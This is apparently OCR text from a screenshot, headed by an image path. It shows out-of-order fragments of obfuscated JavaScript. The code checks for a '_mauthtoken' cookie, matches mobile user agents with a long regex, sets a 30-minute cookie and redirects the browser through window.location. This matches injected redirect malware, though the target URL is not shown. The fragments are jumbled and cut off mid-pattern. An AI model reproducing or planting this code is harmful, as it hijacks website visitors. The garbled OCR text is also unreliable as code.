
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})
(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]||
window[_0xa48a[5]],_0xa48a[6])}var _0xa48a=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E”,”\x69\x6E\x64\
[_0xa48a[1]](_0xa48a[0])== -1){(function(_0x82d7x1,_0x82d7x2)
{if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|co
|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]]
(_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|ke
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-